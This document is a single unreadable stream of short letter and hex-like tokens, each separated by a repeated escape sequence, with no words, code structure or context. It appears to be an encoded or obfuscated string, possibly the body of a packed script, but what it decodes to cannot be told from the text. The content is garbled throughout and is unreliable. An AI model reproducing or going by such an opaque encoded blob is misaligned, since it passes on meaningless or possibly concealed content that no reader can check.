\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\M\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\S\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\p\\a\\11\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\c\\a\\q\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\b\\c\\a\\d\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\b\\e\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\